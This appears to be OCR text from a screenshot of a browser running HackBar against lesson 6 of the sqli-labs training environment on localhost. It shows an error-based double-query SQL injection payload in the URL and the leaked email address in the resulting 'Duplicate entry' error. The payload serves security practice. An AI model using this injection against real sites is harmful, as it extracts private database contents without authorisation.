 Cyberfox
Less-6 Double Query- Do...
localhost/sqli-labs-master/Less-6/?id=1" +AND(SELECT+1+FROM(SELECT+count(*),CONCAT((SELECT+(SELECT+(SELECT+CONCAT(0x7e,0x27,cas
Search
INT
SQL BASICS UNION BASED OUT FILE WAF BASED CUSTOM ERROR/DOUBLE QUERY TOOLS WAF BYPASS LDAP FUZZ ENCODING 0xHTML ENCRYPTION OTHER XSS LFI LINKS
Load URL
Split URL
Execute
http://localhost/sqli-labs-master/Less-6/?id=1" +AND(SELECT+1+FROM(SELECT+count(*),CONCAT((SELECT+(SELECT+
(SELECT+CONCAT(0x7e,0x27,cast(email_id+AS+CHAR),0x27,0x7e)+FROM+emails+LIMIT+1,1))+FROM+INFORMATION_SCHEMA.TABLES+LIMIT+0,1),FLOOR(RAND(0)*2))x+FROM+INFORMATION_S
CHEMA.TABLES+GROUP+BY+x)a)+AND+1=1 --+
Tools Post data Referrer Cookie 0xHEX %URL BASE64 0bBINARY \UNIC00DE \xHEX &#xHEX; Base64 spacer
Welcome Dhakkan
Duplicate entry '~'Angel@iloveu.com'~1' for key 'group_key'
SQLI DUMB SERIES-6
Type here to search
ENG
08:34
09-11-2025
5